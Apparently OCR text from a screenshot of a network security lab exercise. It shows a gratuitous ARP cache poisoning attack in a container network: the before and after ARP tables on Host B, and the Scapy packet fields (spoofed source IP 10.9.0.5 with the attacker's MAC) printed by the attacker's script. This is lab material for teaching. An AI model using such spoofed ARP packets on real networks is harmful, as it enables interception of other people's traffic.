 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jul 29 18:24
Host A seed@VM: ~
root@869dc308d98d:/# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 17061  bytes 1286587 (1.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 11110  bytes 890937 (890.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Host B seed@VM: ~
root@cee8ef549d57:/# arp
Address                  HWtype  HWaddress           Flags Mask
     Iface
10.9.0.1                 ether   02:42:25:d2:6e:c3   C
     eth0
victim-10.9.0.5.net-10.  ether   02:42:0a:09:00:05   C
     eth0
Before ARP
attack
root@cee8ef549d57:/# arp
Address                  HWtype  HWaddress           Flags Mask
     Iface
10.9.0.1                 ether   02:42:25:d2:6e:c3   C
     eth0
victim-10.9.0.5.net-10.  ether   02:42:25:d2:6e:c3   C
     eth0
root@cee8ef549d57:/#
After ARP attack, the MAC address to 10.9.0.5
was changed from Host A's MAC Address to the
attacker's MAC Address
Attacker seed@VM: ~
.
Sent 1 packets.
^Croot@VM:/volumes# python3 gratuitous.py
.
Sent 1 packets.
Gratuitous ARP attack on Host B
dst        : DestMACField                        = 'ff:ff:ff:ff:ff:ff'
 (None)
src        : SourceMACField                      = '02:42:25:d2:6e:c3'
 (None)
type       : XShortEnumField                     = 2054            (36
864)
--
hwtype     : XShortField                         = 1               (1)
ptype      : XShortEnumField                     = 2048            (20
48)
hwlen      : FieldLenField                       = None            (No
ne)
plen       : FieldLenField                       = None            (No
ne)
op         : ShortEnumField                      = 1               (1)
hwsrc      : MultipleTypeField                   = '02:42:25:d2:6e:c3'
 (None)
psrc       : MultipleTypeField                   = '10.9.0.5'      (No
ne)
hwdst      : MultipleTypeField                   = 'ff:ff:ff:ff:ff:ff'
 (None)
pdst       : MultipleTypeField                   = '10.9.0.5'      (No
ne)
root@VM:/volumes# ifconfig
br-ea46140da24a: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.1  netmask 255.255.255.0  broadcast 10.9.0.255
        inet6 fe80::42:25ff:fed2:6ec3  prefixlen 64  scopeid 0x20<link
>
        ether 02:42:25:d2:6e:c3  txqueuelen 0  (Ethernet)
        RX packets 1811245  bytes 80272609 (80.2 MB)
Right Ctrl